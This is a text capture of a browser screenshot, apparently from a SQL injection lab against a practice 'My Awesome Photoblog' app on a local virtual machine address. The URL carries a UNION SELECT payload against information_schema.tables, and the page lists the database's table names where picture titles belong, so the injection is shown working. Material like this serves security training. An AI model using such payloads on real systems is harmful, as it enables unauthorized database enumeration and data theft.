 No es seguro | 192.168.56.102/cat.php?id=1%20union%20select%201,table_name,3,4%20from%20information_schema.tables
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges